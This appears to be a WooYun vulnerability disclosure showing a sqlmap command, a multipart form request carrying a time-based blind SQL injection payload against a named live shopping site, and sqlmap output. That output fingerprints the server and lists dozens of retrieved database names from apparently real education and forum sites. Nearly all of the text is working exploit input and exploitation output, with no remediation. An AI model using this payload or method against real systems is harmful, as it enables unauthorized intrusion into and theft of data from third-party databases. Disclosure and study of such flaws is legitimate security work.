 管理员: sqlmap - 快捷方式 - sqlmap.py -r ../sql.txt --dbs --no-cast --delay=1
-------AcunetixBoundary_WNUJNQQGMX
Content-Disposition: form-data; name="mobile"
' AND (SELECT * FROM (SELECT(SLEEP(5)))dFeV) AND 'syGU'='syGU
-------AcunetixBoundary_WNUJNQQGMX
Content-Disposition: form-data; name="passwordQIUXUE"
g00dPa$$w0rD
-------AcunetixBoundary_WNUJNQQGMX
Content-Disposition: form-data; name="referer"
http://mall.jzq001.com/
-------AcunetixBoundary_WNUJNQQGMX
Content-Disposition: form-data; name="regsubmit"
yes
-------AcunetixBoundary_WNUJNQQGMX
Content-Disposition: form-data; name="regtype"
-------AcunetixBoundary_WNUJNQQGMX
Content-Disposition: form-data; name="verifycode"
g00dPa$$w0rD
-------AcunetixBoundary_WNUJNQQGMX--
---
[20:42:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.5.22, Apache 2.2.15
back-end DBMS: MySQL 5.0
[20:42:47] [INFO] fetching database names
[20:42:53] [INFO] the SQL query used returns 125 entries
[20:42:54] [INFO] retrieved: information_schema
[20:42:55] [INFO] retrieved: 021gaokao.com
[20:42:57] [INFO] retrieved: 16qianjin_2013
[20:42:58] [INFO] retrieved: 16qianjin_2013_2
[20:42:59] [INFO] retrieved: 21edu
[20:43:00] [INFO] retrieved: 21edu1
[20:43:01] [INFO] retrieved: 21edu2
[20:43:03] [INFO] retrieved: 21eedu
[20:43:04] [INFO] retrieved: 51qiuxue
[20:43:05] [INFO] retrieved: 52eedu
[20:43:06] [INFO] retrieved: 52qiuxue
[20:43:07] [INFO] retrieved: backup
[20:43:09] [INFO] retrieved: bbs_52qiuxue
[20:43:10] [INFO] retrieved: bbs_52qiuxue20150805
[20:43:11] [INFO] retrieved: bbs_52qiuxue_20150703
[20:43:12] [INFO] retrieved: bbs_52qiuxue_20150804
[20:43:13] [INFO] retrieved: bbs_52qiuxue_backup20150703
[20:43:14] [INFO] retrieved: bfdly.com
[20:43:16] [INFO] retrieved: bfdly.com_new
[20:43:17] [INFO] retrieved: bfdly_com
[20:43:18] [INFO] retrieved: ceqiuxue
[20:43:19] [INFO] retrieved: dedecmsv57utf8sp1
[20:43:20] [INFO] retrieved: destoon
[20:43:22] [INFO] retrieved: efyingyu.com
[20:43:23] [INFO] retrieved: gt.52qiuxue.com
[20:43:24] [INFO] retrieved: hangjinxue
[20:43:25] [INFO] retrieved: hdm0360223_db
[20:43:27] [INFO] retrieved: htlx.iacliuxue.net_new
[20:43:28] [INFO] retrieved: huatong.cliuxue.net
www.wooyun.org